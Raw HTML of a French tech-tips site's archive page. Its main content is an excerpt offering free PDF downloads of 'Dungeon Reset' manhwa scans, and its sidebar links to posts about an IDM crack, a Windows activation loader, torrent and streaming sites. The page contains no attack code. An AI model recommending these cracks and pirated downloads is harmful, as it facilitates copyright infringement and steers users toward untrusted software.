			<a aria-label="Wiflix &#8211; Film et Série en streaming vf et vostfr Gratuit" href="https://www.astuce-tech.com/wiflix/" class="post-thumb"><img width="150" height="73" src="https://www.astuce-tech.com/wp-content/uploads/2021/06/Wiflix-Film-et-Série-Streaming-VF-et-VOSTFR-en-HD.png" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="Wiflix - Film et Série Streaming VF et VOSTFR en HD" decoding="async" loading="lazy" srcset="https://www.astuce-tech.com/wp-content/uploads/2021/06/Wiflix-Film-et-Série-Streaming-VF-et-VOSTFR-en-HD.png 1266w, https://www.astuce-tech.com/wp-content/uploads/2021/06/Wiflix-Film-et-Série-Streaming-VF-et-VOSTFR-en-HD-300x146.png 300w, https://www.astuce-tech.com/wp-content/uploads/2021/06/Wiflix-Film-et-Série-Streaming-VF-et-VOSTFR-en-HD-1024x498.png 1024w, https://www.astuce-tech.com/wp-content/uploads/2021/06/Wiflix-Film-et-Série-Streaming-VF-et-VOSTFR-en-HD-768x374.png 768w, https://www.astuce-tech.com/wp-content/uploads/2021/06/Wiflix-Film-et-Série-Streaming-VF-et-VOSTFR-en-HD-960x467.png 960w, https://www.astuce-tech.com/wp-content/uploads/2021/06/Wiflix-Film-et-Série-Streaming-VF-et-VOSTFR-en-HD-822x400.png 822w, https://www.astuce-tech.com/wp-content/uploads/2021/06/Wiflix-Film-et-Série-Streaming-VF-et-VOSTFR-en-HD-585x285.png 585w" sizes="(max-width: 150px) 100vw, 150px" /></a>							</div>
						
						<h3 class="post-box-title">
							<a class="mega-menu-link" href="https://www.astuce-tech.com/wiflix/">Wiflix &#8211; Film et Série en streaming vf et vostfr Gratuit</a>
						</h3>

												<div class="post-meta clearfix">
							<span class="date meta-item tie-icon">6 juin 2022</span>						</div>
						
					</li>
					
					<li class="mega-link-column">
													<div class="post-widget-thumbnail">
								
			<a aria-label="Notube : puissant outil de convertion de vidéos youtube en mp3 en ligne" href="https://www.astuce-tech.com/notube-converteur-youtube-en-mp3-en-ligne/" class="post-thumb"><img width="150" height="102" src="https://www.astuce-tech.com/wp-content/uploads/2022/10/notube-meilleur-application-d-covertion-youtube-en-mp3-220x150.png" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="notube meilleur application d covertion youtube en mp3" decoding="async" loading="lazy" /></a>							</div>
						
						<h3 class="post-box-title">
							<a class="mega-menu-link" href="https://www.astuce-tech.com/notube-converteur-youtube-en-mp3-en-ligne/">Notube : puissant outil de convertion de vidéos youtube en mp3 en ligne</a>
						</h3>

												<div class="post-meta clearfix">
							<span class="date meta-item tie-icon">25 octobre 2022</span>						</div>
						
					</li>
					
					<li class="mega-link-column">
													<div class="post-widget-thumbnail">
								
			<a aria-label="Nextorrent &#8211; Meilleur site de téléchargement torrent français" href="https://www.astuce-tech.com/nextorrent/" class="post-thumb"><img width="150" height="75" src="https://www.astuce-tech.com/wp-content/uploads/2019/10/NexTorrent.png" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="Nextorrent - Téléchargement de torrents français gratuit" decoding="async" loading="lazy" srcset="https://www.astuce-tech.com/wp-content/uploads/2019/10/NexTorrent.png 1200w, https://www.astuce-tech.com/wp-content/uploads/2019/10/NexTorrent-300x150.png 300w, https://www.astuce-tech.com/wp-content/uploads/2019/10/NexTorrent-1024x512.png 1024w, https://www.astuce-tech.com/wp-content/uploads/2019/10/NexTorrent-768x384.png 768w, https://www.astuce-tech.com/wp-content/uploads/2019/10/NexTorrent-960x480.png 960w, https://www.astuce-tech.com/wp-content/uploads/2019/10/NexTorrent-800x400.png 800w, https://www.astuce-tech.com/wp-content/uploads/2019/10/NexTorrent-585x293.png 585w" sizes="(max-width: 150px) 100vw, 150px" /></a>							</div>
						
						<h3 class="post-box-title">
							<a class="mega-menu-link" href="https://www.astuce-tech.com/nextorrent/">Nextorrent &#8211; Meilleur site de téléchargement torrent français</a>
						</h3>

												<div class="post-meta clearfix">
							<span class="date meta-item tie-icon">7 octobre 2019</span>						</div>
						
					</li>
									</ul>
			</div>
		</li>	

				<li class="search-compact-icon menu-item custom-menu-link">
				<a href="#" class="tie-search-trigger">
					<span class="tie-icon-search tie-search-icon" aria-hidden="true"></span>
					<span class="screen-reader-text">Rechercher</span>
				</a>
			</li>
			
	
		<li class=" popup-login-icon menu-item custom-menu-link">
			<a href="#" class="lgoin-btn tie-popup-trigger">
				<span class="tie-icon-author" aria-hidden="true"></span>
				<span class="screen-reader-text">Connexion</span>			</a>
		</li>

					<li class="list-social-icons menu-item custom-menu-link">
			<a href="#" class="follow-btn">
				<span class="tie-icon-plus" aria-hidden="true"></span>
				<span class="follow-text">Suivre</span>
			</a>
			<ul class="dropdown-social-icons comp-sub-menu"><li class="social-icons-item"><a class="social-link facebook-social-icon" rel="external noopener nofollow" target="_blank" href="#"><span class="tie-social-icon tie-icon-facebook"></span><span class="social-text">Facebook</span></a></li><li class="social-icons-item"><a class="social-link twitter-social-icon" rel="external noopener nofollow" target="_blank" href="#"><span class="tie-social-icon tie-icon-twitter"></span><span class="social-text">Twitter</span></a></li><li class="social-icons-item"><a class="social-link youtube-social-icon" rel="external noopener nofollow" target="_blank" href="#"><span class="tie-social-icon tie-icon-youtube"></span><span class="social-text">YouTube</span></a></li><li class="social-icons-item"><a class="social-link instagram-social-icon" rel="external noopener nofollow" target="_blank" href="#"><span class="tie-social-icon tie-icon-instagram"></span><span class="social-text">Instagram</span></a></li></ul><!-- #dropdown-social-icons /-->		</li><!-- #list-social-icons /-->
		</ul><!-- Components -->
				</div><!-- #menu-components-wrap /-->
			</div><!-- .main-menu-wrapper /-->
		</div><!-- .container /-->

			</nav><!-- #main-nav /-->
</div><!-- .main-nav-wrapper /-->

</header>

<div id="content" class="site-content container"><div id="main-content-row" class="tie-row main-content-row">
	<div class="main-content tie-col-md-8 tie-col-xs-12" role="main">

		

			<header id="tag-title-section" class="entry-header-outer container-wrapper archive-title-wrapper">
				<nav id="breadcrumb"><a href="https://www.astuce-tech.com/"><span class="tie-icon-home" aria-hidden="true"></span> Accueil</a><em class="delimiter">/</em><span class="current">manhwa Ma Bonne Tutrice.</span></nav><script type="application/ld+json">{"@context":"http:\/\/schema.org","@type":"BreadcrumbList","@id":"#Breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Accueil","@id":"https:\/\/www.astuce-tech.com\/"}}]}</script><h1 class="page-title">manhwa Ma Bonne Tutrice.</h1>			</header><!-- .entry-header-outer /-->

			
		<div class="mag-box full-width-img-news-box">
			<div class="container-wrapper">
				<div class="mag-box-container clearfix">
					<ul id="posts-container" data-layout="full-thumb" data-settings="{'uncropped_image':'jannah-image-post','category_meta':true,'post_meta':true,'excerpt':'true','excerpt_length':'60','read_more':'true','read_more_text':false,'media_overlay':true,'title_length':0,'is_full':false,'is_category':false}" class="posts-items">
<li class="post-item tie-standard">

	
			<a aria-label="Scan action Dungeon Reset en vf (PDF)" href="https://www.astuce-tech.com/scan-action-dungeon-reset-en-vf-pdf/" class="post-thumb"><span class="post-cat-wrap"><span class="post-cat tie-cat-37">Mangas</span></span><img width="625" height="330" src="https://www.astuce-tech.com/wp-content/uploads/2024/02/Dungeon-Reset.jpg" class="attachment-jannah-image-post size-jannah-image-post wp-post-image" alt="manhwa Dungeon Reset scan en VF" decoding="async" srcset="https://www.astuce-tech.com/wp-content/uploads/2024/02/Dungeon-Reset.jpg 625w, https://www.astuce-tech.com/wp-content/uploads/2024/02/Dungeon-Reset-300x158.jpg 300w" sizes="(max-width: 625px) 100vw, 625px" /></a><div class="post-meta clearfix"><span class="author-meta single-author no-avatars"><span class="meta-item meta-author-wrapper meta-author-11"><span class="meta-author"><a href="https://www.astuce-tech.com/author/gex-lemilion/" class="author-name tie-icon" title="doyen">doyen</a></span></span></span><span class="date meta-item tie-icon">13 février 2024</span><div class="tie-alignright"><span class="meta-comment tie-icon meta-item fa-before">0</span><span class="meta-views meta-item hot"><span class="tie-icon-fire" aria-hidden="true"></span> 2 146 </span></div></div><!-- .post-meta -->
	<h2 class="post-title"><a href="https://www.astuce-tech.com/scan-action-dungeon-reset-en-vf-pdf/">Scan action Dungeon Reset en vf (PDF)</a></h2>

				<p class="post-excerpt">Découvrez ce magnifique scan d&#8217;action nommé Dungeon Reset. Ici, vous allez pouvoir Télécharger ou voir directement tous les épisodes du scan d&#8217;action Dungeon Reset scan fr, lire en ligne ce manga permettra de découvrire un univers de magie et d&#8217;évolution constante intégrale français. Les chapitres sont téléchargeables gratuitement depuis cette plate-forme. Vous avez la possibilité de lire ces PDF grâce&hellip;</p>
			<a class="more-link button" href="https://www.astuce-tech.com/scan-action-dungeon-reset-en-vf-pdf/">Lire la suite &raquo;</a></li>
					</ul><!-- #posts-container /-->
					<div class="clearfix"></div>
				</div><!-- .mag-box-container /-->
			</div><!-- .container-wrapper /-->
		</div><!-- .mag-box /-->
	
	</div><!-- .main-content /-->


	<aside class="sidebar tie-col-md-4 tie-col-xs-12 normal-side is-sticky" aria-label="Sidebar Principale">
		<div class="theiaStickySidebar">
			<div id="ai_widget-18" class="container-wrapper widget ai_widget"><div class='code-block code-block-1' style='margin: 8px auto; text-align: center; display: block; clear: both;'>
<a href="https://hibistech-crypto.com" title="Formation en crypto">
	<img 	alt="Formation en crypto"
		src="https://www.astuce-tech.com/wp-content/uploads/2023/09/photo_5805458177213448040_x.jpg"
		border="5"
		style="border:5px solid #337AB7"
		 />
</a>


<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-6342811780677174"
     crossorigin="anonymous"></script>
<!-- Carré dinamic -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-6342811780677174"
     data-ad-slot="9464267686"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div>
<div class="clearfix"></div></div><!-- .widget /--><div id="posts-list-widget-11" class="container-wrapper widget posts-list"><div class="widget-title the-global-title"><div class="the-subtitle">Popular Posts</div></div><div class="widget-posts-list-wrapper"><div class="widget-posts-list-container posts-list-counter media-overlay" ><ul class="posts-list-items widget-posts-wrapper">
<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="Webtoon MA TANTE : Télécharger tous les épisodes en VF" href="https://www.astuce-tech.com/scan-complet-ma-tante/" class="post-thumb"><img width="150" height="102" src="https://www.astuce-tech.com/wp-content/uploads/2022/12/ma_tante_16585-220x150.webp" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="Scan complet MA TANTE" decoding="async" loading="lazy" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://www.astuce-tech.com/scan-complet-ma-tante/">Webtoon MA TANTE : Télécharger tous les épisodes en VF</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">17 décembre 2022</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="Télécharger Windows loader by daz &#8211; Activateur Windows 7, 10" href="https://www.astuce-tech.com/telecharger-windows-loader-activator/" class="post-thumb"><img width="150" height="97" src="https://www.astuce-tech.com/wp-content/uploads/2019/09/windows-loader-activator-1.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="Windows 7 Loader Activator {Torrent +Activator Key} Download" decoding="async" loading="lazy" srcset="https://www.astuce-tech.com/wp-content/uploads/2019/09/windows-loader-activator-1.jpg 400w, https://www.astuce-tech.com/wp-content/uploads/2019/09/windows-loader-activator-1-300x194.jpg 300w" sizes="(max-width: 150px) 100vw, 150px" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://www.astuce-tech.com/telecharger-windows-loader-activator/">Télécharger Windows loader by daz &#8211; Activateur Windows 7, 10</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">22 septembre 2019</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="iPhone bloqué sur pomme" href="https://www.astuce-tech.com/iphone-bloque-sur-pomme/" class="post-thumb"><img width="150" height="102" src="https://www.astuce-tech.com/wp-content/uploads/2022/01/hqdefault-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="iPhone bloqué sur pomme" decoding="async" loading="lazy" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://www.astuce-tech.com/iphone-bloque-sur-pomme/">iPhone bloqué sur pomme</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">20 janvier 2022</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="Télécharger IDM Crack 6.35 build 3 Crack + Patch Complet 2019" href="https://www.astuce-tech.com/telecharger-idm-crack-2019/" class="post-thumb"><img width="128" height="150" src="https://www.astuce-tech.com/wp-content/uploads/2019/09/idm-full-crack-2019.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="idm 6.33 Build 3 Crack + Serial Full Version [2019 Updated]" decoding="async" loading="lazy" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://www.astuce-tech.com/telecharger-idm-crack-2019/">Télécharger IDM Crack 6.35 build 3 Crack + Patch Complet 2019</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">10 septembre 2019</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="Télécharger L’attaque des Titans Saison 3 VF Complète" href="https://www.astuce-tech.com/telecharger-lattaque-des-titans-saison-3-vf-complete/" class="post-thumb"><img width="150" height="84" src="https://www.astuce-tech.com/wp-content/uploads/2020/01/attaque-des-titans-saison-3-complet.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="L&#039;Attaque des Titans saison 3 en téléchargement complet" decoding="async" loading="lazy" srcset="https://www.astuce-tech.com/wp-content/uploads/2020/01/attaque-des-titans-saison-3-complet.jpg 640w, https://www.astuce-tech.com/wp-content/uploads/2020/01/attaque-des-titans-saison-3-complet-300x169.jpg 300w, https://www.astuce-tech.com/wp-content/uploads/2020/01/attaque-des-titans-saison-3-complet-585x329.jpg 585w" sizes="(max-width: 150px) 100vw, 150px" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://www.astuce-tech.com/telecharger-lattaque-des-titans-saison-3-vf-complete/">Télécharger L’attaque des Titans Saison 3 VF Complète</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">4 janvier 2020</span>		</div>
	</div>
</li>
</ul></div></div><div class="clearfix"></div></div><!-- .widget /--><div id="stream-item-widget-27" class="container-wrapper widget stream-item-widget"><div class="widget-title the-global-title"><div class="the-subtitle">Advertisement (pub)</div></div><div class="stream-item-widget-content"><a href="https://hibistech-crypto.com/"><img class="widget-stream-image" src="https://www.astuce-tech.com/wp-content/uploads/2023/09/photo_5805458177213448044_x.jpg" width="336" height="280" alt="Tout ce que vous devez savoir pour gagner des cryptos"></a></div><div class="clearfix"></div></div><!-- .widget /-->
			<div id="widget_tabs-11" class="container-wrapper tabs-container-wrapper tabs-container-4">
				<div class="widget tabs-widget">
					<div class="widget-container">
						<div class="tabs-widget">
							<div class="tabs-wrapper">

								<ul class="tabs">
									<li><a href="#widget_tabs-11-popular">Populaire</a></li><li><a href="#widget_tabs-11-recent">Récent</a></li><li><a href="#widget_tabs-11-comments">Commentaires</a></li>								</ul><!-- ul.tabs-menu /-->

								
											<div id="widget_tabs-11-popular" class="tab-content tab-content-popular">
												<ul class="tab-content-elements">
													
<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="Webtoon MA TANTE : Télécharger tous les épisodes en VF" href="https://www.astuce-tech.com/scan-complet-ma-tante/" class="post-thumb"><img width="150" height="102" src="https://www.astuce-tech.com/wp-content/uploads/2022/12/ma_tante_16585-220x150.webp" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="Scan complet MA TANTE" decoding="async" loading="lazy" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://www.astuce-tech.com/scan-complet-ma-tante/">Webtoon MA TANTE : Télécharger tous les épisodes en VF</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">17 décembre 2022</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="Télécharger Windows loader by daz &#8211; Activateur Windows 7, 10" href="https://www.astuce-tech.com/telecharger-windows-loader-activator/" class="post-thumb"><img width="150" height="97" src="https://www.astuce-tech.com/wp-content/uploads/2019/09/windows-loader-activator-1.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="Windows 7 Loader Activator {Torrent +Activator Key} Download" decoding="async" loading="lazy" srcset="https://www.astuce-tech.com/wp-content/uploads/2019/09/windows-loader-activator-1.jpg 400w, https://www.astuce-tech.com/wp-content/uploads/2019/09/windows-loader-activator-1-300x194.jpg 300w" sizes="(max-width: 150px) 100vw, 150px" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://www.astuce-tech.com/telecharger-windows-loader-activator/">Télécharger Windows loader by daz &#8211; Activateur Windows 7, 10</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">22 septembre 2019</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="iPhone bloqué sur pomme" href="https://www.astuce-tech.com/iphone-bloque-sur-pomme/" class="post-thumb"><img width="150" height="102" src="https://www.astuce-tech.com/wp-content/uploads/2022/01/hqdefault-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="iPhone bloqué sur pomme" decoding="async" loading="lazy" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://www.astuce-tech.com/iphone-bloque-sur-pomme/">iPhone bloqué sur pomme</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">20 janvier 2022</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="Télécharger IDM Crack 6.35 build 3 Crack + Patch Complet 2019" href="https://www.astuce-tech.com/telecharger-idm-crack-2019/" class="post-thumb"><img width="128" height="150" src="https://www.astuce-tech.com/wp-content/uploads/2019/09/idm-full-crack-2019.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="idm 6.33 Build 3 Crack + Serial Full Version [2019 Updated]" decoding="async" loading="lazy" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://www.astuce-tech.com/telecharger-idm-crack-2019/">Télécharger IDM Crack 6.35 build 3 Crack + Patch Complet 2019</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">10 septembre 2019</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="Télécharger L’attaque des Titans Saison 3 VF Complète" href="https://www.astuce-tech.com/telecharger-lattaque-des-titans-saison-3-vf-complete/" class="post-thumb"><img width="150" height="84" src="https://www.astuce-tech.com/wp-content/uploads/2020/01/attaque-des-titans-saison-3-complet.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="L&#039;Attaque des Titans saison 3 en téléchargement complet" decoding="async" loading="lazy" srcset="https://www.astuce-tech.com/wp-content/uploads/2020/01/attaque-des-titans-saison-3-complet.jpg 640w, https://www.astuce-tech.com/wp-content/uploads/2020/01/attaque-des-titans-saison-3-complet-300x169.jpg 300w, https://www.astuce-tech.com/wp-content/uploads/2020/01/attaque-des-titans-saison-3-complet-585x329.jpg 585w" sizes="(max-width: 150px) 100vw, 150px" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://www.astuce-tech.com/telecharger-lattaque-des-titans-saison-3-vf-complete/">Télécharger L’attaque des Titans Saison 3 VF Complète</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">4 janvier 2020</span>		</div>
	</div>
</li>
												</ul>
											</div><!-- .tab-content#popular-posts-tab /-->

										
											<div id="widget_tabs-11-recent" class="tab-content tab-content-recent">
												<ul class="tab-content-elements">
													
<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="Comment renforcer la durée et l&#8217;autonomie de sa batterie" href="https://www.astuce-tech.com/astuces-pour-ameliorer-lautonomie-de-votre-smartphone/" class="post-thumb"><img width="150" height="150" src="https://www.astuce-tech.com/wp-content/uploads/2024/04/Ajouter-un-titre-1-150x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="Comment entretenir la batterie de votre téléphone pour prolonger sa durée de vie" decoding="async" loading="lazy" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://www.astuce-tech.com/astuces-pour-ameliorer-lautonomie-de-votre-smartphone/">Comment renforcer la durée et l&#8217;autonomie de sa batterie</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">9 avril 2024</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="Comment accélérer son téléphone qui est devenu lent" href="https://www.astuce-tech.com/comment-accelerer-son-telephone-qui-est-devenu-lent/" class="post-thumb"><img width="150" height="150" src="https://www.astuce-tech.com/wp-content/uploads/2024/04/Ajouter-un-titre-150x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="Comment augmenter la vitesse d&#039;un téléphone Android" decoding="async" loading="lazy" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://www.astuce-tech.com/comment-accelerer-son-telephone-qui-est-devenu-lent/">Comment accélérer son téléphone qui est devenu lent</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">7 avril 2024</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="Gito scan manga Action complet en vf (PDF)" href="https://www.astuce-tech.com/gito-scan-manga-action-complet-en-vf-pdf/" class="post-thumb"><img width="150" height="150" src="https://www.astuce-tech.com/wp-content/uploads/2024/03/Gito-150x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="Telecharger le manga Gito Kang scan en VF" decoding="async" loading="lazy" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://www.astuce-tech.com/gito-scan-manga-action-complet-en-vf-pdf/">Gito scan manga Action complet en vf (PDF)</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">29 mars 2024</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="Comment télécharger une vidéo sur Facebook ?" href="https://www.astuce-tech.com/comment-telecharger-une-video-facebook/" class="post-thumb"><img width="150" height="150" src="https://www.astuce-tech.com/wp-content/uploads/2024/03/Ajouter-un-titre-150x150.png" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="Enregistrer une vidéo depuis Facebook facilement" decoding="async" loading="lazy" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://www.astuce-tech.com/comment-telecharger-une-video-facebook/">Comment télécharger une vidéo sur Facebook ?</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">8 mars 2024</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="Astuces pour passer de QWERTY en AZERTY sur Windows 10 et 11." href="https://www.astuce-tech.com/comment-quitter-dun-clavier-qwerty-a-azerty/" class="post-thumb"><img width="150" height="150" src="https://www.astuce-tech.com/wp-content/uploads/2024/02/Ajouter-un-titre-2-150x150.png" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="Comment quitter d&#039;un clavier QWERTY à AZERTY Facilement ?" decoding="async" loading="lazy" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://www.astuce-tech.com/comment-quitter-dun-clavier-qwerty-a-azerty/">Astuces pour passer de QWERTY en AZERTY sur Windows 10 et 11.</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">27 février 2024</span>		</div>
	</div>
</li>
												</ul>
											</div><!-- .tab-content#recent-posts-tab /-->

										
											<div id="widget_tabs-11-comments" class="tab-content tab-content-comments">
												<ul class="tab-content-elements">
																<li>
									<div class="post-widget-thumbnail" style="width:70px">
						<a class="author-avatar" href="https://www.astuce-tech.com/content-egg-post-with-multiple-offers/#comment-38232">
							<img alt='Photo de test' src='https://secure.gravatar.com/avatar/b642b4217b34b1e8d3bd915fc65c4452?s=70&#038;d=monsterid&#038;r=g' srcset='https://secure.gravatar.com/avatar/b642b4217b34b1e8d3bd915fc65c4452?s=140&#038;d=monsterid&#038;r=g 2x' class='avatar avatar-70 photo' height='70' width='70' loading='lazy' decoding='async'/>						</a>
					</div>
					
				<div class="post-widget-body ">
					<a class="comment-author" href="https://www.astuce-tech.com/content-egg-post-with-multiple-offers/#comment-38232">
						test					</a>
					<p>test...</p>
				</div>

			</li>
						<li>
									<div class="post-widget-thumbnail" style="width:70px">
						<a class="author-avatar" href="https://www.astuce-tech.com/content-egg-post-with-multiple-offers/#comment-38230">
							<img alt='Photo de sdasd' src='https://secure.gravatar.com/avatar/5411f2dbcbf5650adf32d3e5ccd1b8bf?s=70&#038;d=monsterid&#038;r=g' srcset='https://secure.gravatar.com/avatar/5411f2dbcbf5650adf32d3e5ccd1b8bf?s=140&#038;d=monsterid&#038;r=g 2x' class='avatar avatar-70 photo' height='70' width='70' loading='lazy' decoding='async'/>						</a>
					</div>
					
				<div class="post-widget-body ">
					<a class="comment-author" href="https://www.astuce-tech.com/content-egg-post-with-multiple-offers/#comment-38230">
						sdasd					</a>
					<p>Stara...</p>
				</div>

			</li>
						<li>
									<div class="post-widget-thumbnail" style="width:70px">
						<a class="author-avatar" href="https://www.astuce-tech.com/your-new-office-is-here/#comment-38217">
							<img alt='Photo de testvendor' src='https://secure.gravatar.com/avatar/3b5c68149d8ef3b122d0e170f0fa6719?s=70&#038;d=monsterid&#038;r=g' srcset='https://secure.gravatar.com/avatar/3b5c68149d8ef3b122d0e170f0fa6719?s=140&#038;d=monsterid&#038;r=g 2x' class='avatar avatar-70 photo' height='70' width='70' loading='lazy' decoding='async'/>						</a>
					</div>
					
				<div class="post-widget-body ">
					<a class="comment-author" href="https://www.astuce-tech.com/your-new-office-is-here/#comment-38217">
						testvendor					</a>
					<p>Enjoyed it!...</p>
				</div>

			</li>
						<li>
									<div class="post-widget-thumbnail" style="width:70px">
						<a class="author-avatar" href="https://www.astuce-tech.com/awesome-idea-for-furniture/#comment-38212">
							<img alt='Photo de test' src='https://secure.gravatar.com/avatar/b642b4217b34b1e8d3bd915fc65c4452?s=70&#038;d=monsterid&#038;r=g' srcset='https://secure.gravatar.com/avatar/b642b4217b34b1e8d3bd915fc65c4452?s=140&#038;d=monsterid&#038;r=g 2x' class='avatar avatar-70 photo' height='70' width='70' loading='lazy' decoding='async'/>						</a>
					</div>
					
				<div class="post-widget-body ">
					<a class="comment-author" href="https://www.astuce-tech.com/awesome-idea-for-furniture/#comment-38212">
						test					</a>
					<p>wwow...</p>
				</div>

			</li>
						<li>
									<div class="post-widget-thumbnail" style="width:70px">
						<a class="author-avatar" href="https://www.astuce-tech.com/content-egg-post-with-multiple-offers/#comment-38228">
							<img alt='Photo de Ali' src='https://secure.gravatar.com/avatar/3464ff1d2a20e4d37e8c64edf80210fe?s=70&#038;d=monsterid&#038;r=g' srcset='https://secure.gravatar.com/avatar/3464ff1d2a20e4d37e8c64edf80210fe?s=140&#038;d=monsterid&#038;r=g 2x' class='avatar avatar-70 photo' height='70' width='70' loading='lazy' decoding='async'/>						</a>
					</div>
					
				<div class="post-widget-body ">
					<a class="comment-author" href="https://www.astuce-tech.com/content-egg-post-with-multiple-offers/#comment-38228">
						Ali					</a>
					<p>Very awesome product....</p>
				</div>

			</li>
															</ul>
											</div><!-- .tab-content#comments-tab /-->

										
							</div><!-- .tabs-wrapper-animated /-->
						</div><!-- .tabs-widget /-->
					</div><!-- .widget-container /-->
				</div><!-- .tabs-widget /-->
			</div><!-- .container-wrapper /-->
			<div id="ai_widget-19" class="container-wrapper widget ai_widget"><div class='code-block code-block-3' style='margin: 8px auto; text-align: center; display: block; clear: both;'>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-6342811780677174"
     crossorigin="anonymous"></script>
<!-- Carré dinamic -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-6342811780677174"
     data-ad-slot="9464267686"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div>
<div class="clearfix"></div></div><!-- .widget /-->		</div><!-- .theiaStickySidebar /-->
	</aside><!-- .sidebar /-->
